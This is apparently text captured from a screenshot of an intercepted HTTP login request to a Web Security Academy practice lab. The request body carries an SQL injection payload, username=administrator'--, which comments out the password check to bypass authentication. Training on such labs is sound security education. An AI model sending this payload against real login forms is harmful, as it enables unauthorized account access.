 1 POST /login HTTP/2
2 Host: 0a2100d60397a47d80e7dace00630030.web-security-academy.net
3 Cookie: session=YfGmumhF6L9c0PCencObBY3YFWseeqVN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Origin: https://0a2100d60397a47d80e7dace00630030.web-security-academy.net
11 Referer: https://0a2100d60397a47d80e7dace00630030.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=JTLHGgsOrGqIxEFAj4NljdBhgtxO1KUj&username=administrator'--&password=abcd